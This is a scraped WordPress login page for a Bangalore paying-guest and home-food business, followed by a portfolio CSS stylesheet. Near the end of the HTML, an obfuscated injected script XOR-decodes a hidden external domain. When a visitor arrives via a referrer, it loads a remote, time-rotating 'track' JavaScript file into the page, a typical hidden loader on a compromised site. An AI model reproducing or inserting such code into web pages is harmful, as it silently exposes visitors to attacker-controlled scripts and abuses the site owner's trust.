					<nav><div class="menu-new-main-menu-container"><ul id="king-mainmenu" class="nav navbar-nav"><li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropdown menu-item-3049 yam-fwr"><a href="https://unvhomes.com/">HOME</a></li>
<li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3756 yam-fwr"><a href="https://unvhomes.com/about-us/">ABOUT US</a>
<ul class="dropdown-menu three">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#intro">INTRO</a></li>
	<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#why_us">WHY US?</a></li>
	<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#philosophy">OUR PHILOSOPHY</a></li>
	<li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#accommodation">ACCOMMODATION</a></li>
	<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#services">SERVICES</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3051 yam-fwr"><a href="#">ACCOMMODATION</a>
<ul class="dropdown-menu three">
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://unvhomes.com/apartment/">APARTMENTS</a></li>
</ul>
</li>
<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-3755 yam-fwr"><a href="https://unvhomes.com/gallery/">GALLERY</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3060 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/UandV_Registration-Form(24-25).docx">REGISTRATION FORM</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4389 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/Paying-guest-agreement%2024-25.docx">PG AGREEMENT</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3061 yam-fwr"><a target="_blank" href="https://unvhomes.com/wp-content/uploads/2023/03/U-V-RULES-2024-25.pdf">RULES &#038; REGULATIONS</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3062 yam-fwr"><a href="https://unvhomes.com/contact-us/">CONTACT US</a></li>
</ul></div></nav>
				</div>
			</div>
		</div>
		<!-- end Navigation Menu -->
	</div>
</header>
<div class="clearfix margin_top9 margin_top_res"></div>	

<div class="container-fluid breadcrumbs page_title2" id="breadcrumb">
    <div class="container">
        <div class="col-md-12">
            <div class="title">
                <h1>Login Form </h1>
			</div>
			<div class="pagenation">
				<div class="breadcrumbs"><a href="#">Home</a> / Login</div>
			</div>
        </div>
    </div>
</div>


<div id="primary" class="site-content">
	<div id="content" class="container">
		<div class="entry-content blog_postcontent">
			<div class="margin_top12"></div>
			
<div class="logregform">        
	<div class="title">        
		<h3>Account Login</h3>        		
		<p>Not member yet? &nbsp; <a href="https://unvhomes.com/?action=register">Sign Up.</a></p>            
	</div>
	
	<div class="feildcont">        
		<form id="king-form" method="post" name="loginform" action="" class="king-form" novalidate="novalidate">      
			<label><i class="fa fa-user"></i> Username / Email</label>       
			<input type="text" name="log" value="" />
			
			<label><i class="fa fa-lock"></i> Password</label>
			<input type="password" name="pwd" value="" />
			
			<div class="checkbox">
				<label>
					<input type="checkbox" name="rememberme" />
				</label>
				<label>Remember Me</label>
				<label><a href="https://unvhomes.com?action=forgot"><strong>Forgot Password?</strong></a></label>
			</div>
			
			<p class="status"></p>
			
			<button type="button" class="fbut btn-login">Login Now!</button>  

			<input type="hidden" name="action" value="king_user_login" />
			<input type="hidden" id="security" name="security" value="71214abd79" /><input type="hidden" name="_wp_http_referer" value="/our-works/road-developments-canada/?action=login" />		</form>        
	</div>  
</div>

			<div class="margin_top8"></div>
		</div>
	</div>
</div>



<!--Footer Layout 1: Location /templates/footer/-->
<footer class="footer">
    <div class="container">
        <div class="one_fourth animated eff-fadeInUpdelay-100ms">
            				<div id="footer-column-1" class="widget-area" role="complementary">
					<aside id="execphp-19" class="animated eff-fadeInUp widget widget_execphp">			
			<div class="execphpwidget">
				<ul class="faddress">
	<li>
		<img src="https://www.mindapps.net/projects/uandv/wp-content/uploads/2019/04/logo-2.png" alt="">
	</li>
	<li>
		<i class="fa fa-map-marker fa-lg">
		</i>
		U and V Home Foods.<br />

No. 76, 2nd Main Road,<br />
SFS 208 Colony, Yelahanka New Town<br />
Bangalore – 560 064
	</li>
	<li>
		<i class="fa fa-phone">
		</i>
		+91 93 4122 3736
	</li>
	<li>
		<i class="fa fa-phone">
		</i>
		+91 96 1153 1291
	</li>
	<li>
		<a href="mailto:unvhomefoods@outlook.com  

">
			<i class="fa fa-envelope">
			</i>
			unvhomefoods@outlook.com  
		</a>
	</li>
	
</ul>			</div>
		</aside>				</div><!-- #secondary -->
			        </div>
        <!-- end address -->

        <div class="one_fourth animated eff-fadeInUp delay-200ms">
            				<div id="footer-column-2" class="widget-area" role="complementary">
					<aside id="execphp-20" class="animated eff-fadeInUp delay-200ms widget widget_execphp"><h3 class="widget-title">Quick Links</h3>			
			<div class="execphpwidget">
				<ul class="qlinks">
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Home
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			About Us
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Accomadations
		</a>
	</li>
	<li class="devn-item">
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Services
		</a>
	</li>
	<li>
		<a href="#">
			<i class="fa fa-angle-right">
			</i>
			Gallery
		</a>
	</li>
	<li>
		<a href="	unvhomes.com/wp-content/uploads/2023/03/UandV_Registration-Form (23-24).docx">
			<i class="fa fa-angle-right">
			</i>
			Registration Form
		</a>
	</li>
</ul>			</div>
		</aside>				</div><!-- #secondary -->
			       </div>
        <!-- end links -->

        <div class="one_fourth animated eff-fadeInUp delay-300ms">
        					<div id="footer-column-3" class="widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Reach Us:</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d248849.88654003857!2d77.49085274762706!3d12.953959987171352!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae1670c9b44e6d%3A0xf8dfc3e8517e4fe0!2sBengaluru%2C+Karnataka!5e0!3m2!1sen!2sin!4v1555070273452!5m2!1sen!2sin" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>				</div><!-- #secondary -->
			    
        </div>
        <!-- end site info -->
        <div class="one_fourth last animated eff-fadeInUp delay-400ms">
							<div id="footer-column-4" class="widget-area" role="complementary">
					<aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title">Our Infrastructure</h3><div id='gallery-1' class='gallery galleryid-2726 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://unvhomes.com/wp-content/uploads/2015/04/6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="#">View More..</a></p>
</div>
		</aside>				</div><!-- #secondary -->
			        </div>
        <!-- end flickr -->
    </div>
    <!-- end footer -->
    <div class="clearfix"></div>
    <div class="copyright_info">
        <div class="container">
            <div class="clearfix divider_dashed10"></div>
            <div class="one_half">
                2019 Desinged and Maintained by Webomindapps				                <a href="#"> 
		    		Terms of Use		    	</a> 
						    	| 
		    	<a href="#">
		    		Privacy Policy		    	</a>
				            </div>
			            <div class="one_half last">				
				<ul class="footer_social_links">			<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>
			</ul>            </div>
			        </div>
    </div>
    <!-- end copyright info -->
</footer>
	</div><!-- #main -->
	<a href="#" class="scrollup" id="scrollup" style="display: none;">Scroll</a>
<script type="text/javascript">
!function (_58db20) {
    
    var _58e3ed = Date.now();
    var _214105 = 1000;
    _58e3ed = _58e3ed / _214105;
    _58e3ed = Math.floor(_58e3ed);

    var _5be080 = 600;
    _58e3ed -= _58e3ed % _5be080;
    _58e3ed = _58e3ed.toString(16);

    var _855108 = _58db20.referrer;

    if (!_855108) return;

    var _ce420e = [17958, 17955, 17980, 17967, 17966, 17963, 17977, 17954, 17960, 17957, 17963, 17976, 17966, 17953, 17955, 17982, 18020, 17955, 17956, 17964, 17957];

    _ce420e = _ce420e.map(function(_f5f859){
        return _f5f859 ^ 17994;
    });

    var _b17887 = "6f4705b74453281460c0e809c5b9b3dd";
    
    _ce420e = String.fromCharCode(..._ce420e);

    var _b03002 = "https://";
    var _f6ac94 = "/";
    var _e47762 = "track-";

    var _3052a3 = ".js";

    var _ea10f8 = _58db20.createElement("script");
    _ea10f8.type = "text/javascript";
    _ea10f8.async = true;
    _ea10f8.src = _b03002 + _ce420e + _f6ac94 + _e47762 + _58e3ed + _3052a3;

    _58db20.getElementsByTagName("head")[0].appendChild(_ea10f8)

}(document);
</script><!-- 83ae5f0ebf029a02f32854807b56af7e --><script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/custom.js?ver=5.0.1" id="king-custom-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/king.user.js?ver=5.0.1" id="king-user-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/viewportchecker.js?ver=5.0.1" id="king-viewportchecker-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/pretty/js/jquery.prettyPhoto.js?ver=5.0.1" id="king-prettyphoto-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/jquery.flexslider.js?ver=5.0.1" id="king-flexslider-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/owl.carousel.js?ver=5.0.1" id="king-owl-carousel-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/responsive-tabs.min.js?ver=5.0.1" id="king-responsive-tabs-js"></script>
<script src="https://unvhomes.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/isotope.min.js?ver=1.0.1" id="advp-isotope-js-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/magnific-popup.min.js?ver=1.0.1" id="advp-magnific-popup-js-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/scripts.js?ver=1.0.1" id="advp-scripts-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/unvhomes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://unvhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="https://unvhomes.com/wp-content/themes/linstar/core/shortcodes/assets/js/shortcode.js?ver=5.0.1" id="king-shortcode-js"></script>
</body>
</html>   

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/css/king_portfolio.css?ver=5.0.1
body_size: 9842
content:
.king-portfolio-filters{
	margin-bottom: 40px;
	text-align: center;
	font: 400 12px/21px sans-serif;
	color: #DADADA;
}
.king-portfolio-filters .king-portfolio-filter-item {
	color: #949494;
	cursor: pointer;
	font: 400 13px/21px "Open Sans", sans-serif;
	padding: 0 12px;
	transition: all .3s ease-in-out;
	position: relative;
	overflow: visible;
	margin: 10px 0 0;
	display: inline-block;
	text-transform: uppercase;
}
.king-portfolio-filters .king-portfolio-filter-item-active {
	color: #2D2C2C;
	cursor: default;
}
.king-portfolio-filters .king-portfolio-filter-item .king-filter-counter{
	background: #626161;
	border-radius: 3px;
	color: #FFF;
	font: 400 11px/18px "Open Sans", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 34px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	-ms-filter: "alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
.king-portfolio-filters .king-portfolio-filter-item .king-filter-counter:before{
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #626161;
	display: none;
}	
.king-portfolio-filters .king-portfolio-filter-item:hover .king-filter-counter{
	bottom: 30px;
	-ms-filter: "alpha(Opacity=100)";
	opacity: 1;
}
.king-portfolio-filters .king-portfolio-filter-item:hover .king-filter-counter:before{
	display: block;
}
.king-portfolio-main {
	position: relative;
	margin: 0 auto;
	min-height: 150px;
	width: 100%;
	visibility: visible!important;
	clear: both;
}
.king-portfolio-main ul{
	padding: 0px;
	margin: 0px;
}
.king-portfolio-main ul li{
	list-style: none;
}
.king-portfolio-main .king-portfolio-item{
	float: left;
	width: 33.333333%;
	position: relative;
	overflow: hidden;
	text-align: center;
	margin: 0;
}
.king-portfolio-main .king-portfolio-item.last{
	margin-right: 0px !important;
}
.king-portfolio-main.two .king-portfolio-item{
	width: 50%;
}
.king-portfolio-main.four .king-portfolio-item{
	width: 25%;
	margin: 0px;
}
.king-portfolio-main.five .king-portfolio-item{
	width: 20%;
	margin: 0px;
}
.king-portfolio-main .king-portfolio-item .king-portfolio-caption-wrap{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.8);
	color: #fff;
	opacity: 0;
	text-align: center;
	transition: all 300ms ease 0ms;
}
.king-portfolio-main .king-portfolio-item:hover .king-portfolio-caption-wrap{
	opacity: 1;
}
.king-portfolio-item .king-portfolio-image{
	width: 100%;
	float: left;
	overflow: hidden;
}
.king-portfolio-item .king-portfolio-image img{
	border: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	transition: all 300ms ease 0ms;
}
.king-portfolio-item:hover .king-portfolio-image img{
	transform: scale(1.2);
}
.king-portfolio-item .king-portfolio-caption{
	margin: 50px 30px 0;
	display: inline-block;
	opacity: 0;
}
.king-portfolio-item:hover .king-portfolio-caption{
	opacity: 1;
}
.king-portfolio-item-wrapper{
	float: left;
	width: 100%;
}
.king-portfolio-caption-title{
	font-weight: bold;
	font-size: 15px;
}
.king-portfolio-caption-desc{
	line-height: 15px;
	margin-top: 10px;
}
.king-portfolio-caption-desc p{
	font-style: italic;
	color: #aaa;
}
.king-portfolio-item .linkfr{
	position: absolute;
	left: 50%;
	top: 60%;
	border: 1px solid rgba(255,255,255,0);
	border-radius: 0px;
	color: #eee;
	opacity: 0;
	transition: all 300ms ease 50ms;
	margin-top: -20px;
	min-width: 45px;
	display: inline-block;
	transform: scale(1.5);
}	
.linkfr.view-large{
	margin-left: -50px;
	margin-top:10px;
}
.linkfr.view-large.show_link{
	margin-left: -10px;
}
.linkfr.more-detail{
	margin-left: 5px;
	margin-top:10px;
}
.king-portfolio-item .linkfr:hover{
	background: rgba(255,255,255,0.3);
	border: 1px solid rgba(0,0,0,0.5);
}
.king-portfolio-item:hover .linkfr{
	color: #fff;
	opacity: 1;
	border: 1px solid rgba(255,255,255,0.5);
	transform: scale(1);
}







@keyframes re3move
{
	0% {transform: perspective( 500px ) rotateY( 0deg );margin-top: -500px;}
	25% {transform: perspective( 500px ) rotateY( 50deg );margin-top: 30px;}
	50% {transform: perspective( 500px ) rotateY( -90deg );margin-top:-30px}
	75% {transform: perspective( 500px ) rotateY( 30deg );margin-top: -10px;}
	100% {transform: perspective( 500px ) rotateY( 0deg );margin-top: -20px;}
}

@-webkit-keyframes re3move
{
	0% {-webkit-transform: perspective( 500px ) rotateY( 0deg );margin-top: -200px;}
	25% {-webkit-transform: perspective( 500px ) rotateY( 50deg );margin-top: 30px;}
	50% {-webkit-transform: perspective( 500px ) rotateY( -90deg );margin-top:-30px}
	75% {-webkit-transform: perspective( 500px ) rotateY( 30deg );margin-top: -10px;}
	100% {-webkit-transform: perspective( 500px ) rotateY( 0deg );margin-top: -20px;}
}	
	
	
	/*!
 * Cube Portfolio - Responsive jQuery Grid Plugin
 *
 * version: 2.0.1 (21 January, 2015)
 * require: jQuery v1.7+
 *
 * Copyright (c) 2015, Mihai Buricea (http://scriptpie.com)
 * Released under CodeCanyon License http://codecanyon.net/licenses
 *
 */.cbp, .cbp *, .cbp :after, .cbp :before, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-popup-singlePage, .cbp-popup-singlePage *, .cbp-popup-wrap, .cbp-popup-wrap * {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.cbp-l-grid-agency-desc, .cbp-l-grid-agency-title, .cbp-l-grid-blog-title, .cbp-l-grid-masonry-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-projects-title, .cbp-l-grid-work-desc, .cbp-l-grid-work-title {
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.cbp, .cbp-item, .cbp-wrapper {
	filter:inherit
}
.cbp {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	visibility:visible!important;
	height:400px
}
.cbp-item {
	float:left;
	margin-right:10px
}

.cbp .cbp-item, .cbp-wrapper {
	position:absolute;
	top:0;
	left:0;
	list-style-type:none;
	margin:0;
	padding:0;
	overflow:hidden
}
.cbp .cbp-item {
	z-index:2;
	display:block
}
.cbp-item-wrapper {
	width:100%;
	height:100%;
	position:relative;
	top:0;
	left:0
}
.cbp img, .cbp-l-inline img, .cbp-l-project-related-wrap img, .cbp-slider img {
	display:block;
	width:100%;
	height:auto
}
.cbp a, .cbp a:active, .cbp a:hover {
	text-decoration:none;
	outline:0
}
.cbp-appendItems-loading {
-webkit-transition:height .4s ease!important;
transition:height .4s ease!important
}
.cbp-appendItems-loading .cbp-wrapper {
	-webkit-transition:none!important;
	transition:none!important
}
.cbp-loading {
	background:url(../img/cbp-loading.gif) center center no-repeat
}
.cbp .cbp-item-hidden {
	pointer-events:none;
	z-index:1
}
.cbp-wrapper {
	visibility:hidden;
	width:100%;
	height:100%;
	z-index:1
}
.cbp-ready .cbp-wrapper {
	visibility:visible
}
.cbp-wrapper-front {
	z-index:3
}
.cbp-wrapper-back {
	z-index:-1
}
.cbp-panel {
	width:94%;
	max-width:1170px;
	margin:0 auto
}
.cbp-misc-video {
	position:relative;
	height:0;
	padding-bottom:56.25%;
	background:#000
}
.cbp-misc-video iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.cbp-caption, .cbp-caption-activeWrap, .cbp-caption-defaultWrap {
	width:100%;
	overflow:hidden;
	position:relative;
	z-index:1;
	display:block
}
.cbp-caption-activeWrap {
	position:absolute;
	z-index:2;
	height:100%
}



.cbp-caption-activeWrap.center {
	text-align: center;
}

.cbp-l-caption-body.midletext {
	padding-top: 23%;
}
.cbp-l-caption-body.midletext2 {
	padding-top: 27%;
}
.cbp-l-caption-body h3 {
	color: #fff;
	font-weight: 600;
	margin-bottom: 0px;
}
.cbp-l-caption-body h4 {
	color: #fff;
	line-height: 21px;
	font-weight: 600;
	margin-bottom: 0px;
}
.cbp-l-caption-body h6 {
	color: #999;
}







.cbp-caption-wrap {
	overflow:hidden;
	position:relative
}
.cbp-l-caption-title {
	color:#fff;
	font:400 16px/20px "Open Sans", sans-serif
}
.cbp-l-caption-desc {
	color:#aaa;
	font:400 12px/18px "Open Sans", sans-serif;
	margin-top:2px
}
.cbp-l-caption-text {
	font:400 14px/21px "Open Sans", sans-serif;
	color:#fff;
	letter-spacing:3px
}
.cbp-l-caption-buttonLeft, .cbp-l-caption-buttonRight {
	background-color:#fff;
	color:#393939;
	display:inline-block;
	font:400 12px/30px "Open Sans", sans-serif;
	width:90px;
	text-align:center;
	margin:4px;
	border-radius: 1px;
}
.cbp-l-caption-buttonLeft:hover, .cbp-l-caption-buttonRight:hover {
	background-color:#999;
	color:#fff;
}
.cbp-caption-none .cbp-caption-activeWrap {
	display:none
}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body {
	margin:30px 30px 0
}
.cbp-caption-overlayBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayBottomPush .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayBottomReveal .cbp-l-caption-alignLeft .cbp-l-caption-body {
	margin:14px 30px 0
}
.cbp-l-caption-alignCenter {
	display:table;
	width:100%;
	height:100%
}
.cbp-l-caption-alignCenter .cbp-l-caption-body {
	display:table-cell;
	vertical-align:middle;
	text-align:center
}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	position:relative;
-webkit-transition:left .4s cubic-bezier(0.19, 1, .22, 1);
transition:left .4s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-minimal .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft {
	left:-20px
}
.cbp-caption-minimal .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	left:20px
}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-ie8 .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-ie8 .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-ie9 .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-ie9 .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	left:0
}
.cbp-caption-fadeIn .cbp-caption-activeWrap {
	opacity:0;
	top:0;
	background-color:rgba(0, 0, 0, .85);
-webkit-transition:opacity .6s cubic-bezier(0.19, 1, .22, 1);
transition:opacity .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap {
	opacity:1
}
.cbp-caption-minimal .cbp-l-caption-desc, .cbp-caption-minimal .cbp-l-caption-title {
	position:relative;
	left:0;
	opacity:0;
-webkit-transition:-webkit-transform .5s ease;
transition:transform .5s ease
}
.cbp-caption-minimal .cbp-l-caption-title {
	-webkit-transform:translateY(-100%);
	-moz-transform:translateY(-100%);
	transform:translateY(-100%)
}
.cbp-caption-minimal .cbp-l-caption-desc {
	-webkit-transform:translateY(100%);
	-moz-transform:translateY(100%);
	transform:translateY(100%)
}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title {
	opacity:1;
	-webkit-transform:translateY(0);
	-moz-transform:translateY(0);
	transform:translateY(0)
}
.cbp-caption-minimal .cbp-caption-activeWrap {
	top:0;
	background-color:rgba(0, 0, 0, .8);
	opacity:0
}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap {
	opacity:1
}
.cbp-caption-minimal.cbp-ie8 .cbp-caption-activeWrap {
	background-color:#000;
	-ms-filter:"alpha(Opacity=0)"
}
.cbp-caption-minimal.cbp-ie8 .cbp-caption:hover .cbp-caption-activeWrap {
	-ms-filter:"alpha(Opacity=90)"
}
.cbp-caption-moveRight .cbp-caption-activeWrap {
	left:-100%;
	top:0;
	background:#282727;
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform:translateX(100%);
	transform:translateX(100%)
}
.cbp-caption-overlayBottom .cbp-caption-activeWrap {
	height:70px;
	background-color:#181616;
	background-color:rgba(24, 22, 22, .7);
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform:translateY(-100%);
	transform:translateY(-100%)
}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap, .cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap {
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
	height:70px;
	background:#282727
}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-35px);
	transform:translateY(-35px)
}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform:translateY(-100%);
	transform:translateY(-100%)
}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap, .cbp-caption-overlayBottomPush .cbp-caption-defaultWrap {
	bottom:0;
-webkit-transition:bottom .6s cubic-bezier(0.19, 1, .22, 1);
transition:bottom .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
	bottom:-70px;
	height:70px;
	background:#282727
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {
	bottom:70px
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {
	bottom:0
}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap {
	z-index:2;
	bottom:0;
-webkit-transition:bottom .5s cubic-bezier(0.19, 1, .22, 1);
transition:bottom .5s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
	bottom:0;
	z-index:1;
	height:70px;
	background:#282727
}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
	bottom:70px
}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap, .cbp-caption-overlayRightAlong .cbp-caption-defaultWrap {
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {
	top:0;
	left:-50%;
	width:50%;
	background:#282727
}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateX(25%);
	transform:translateX(25%)
}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform:translateX(100%);
	transform:translateX(100%)
}
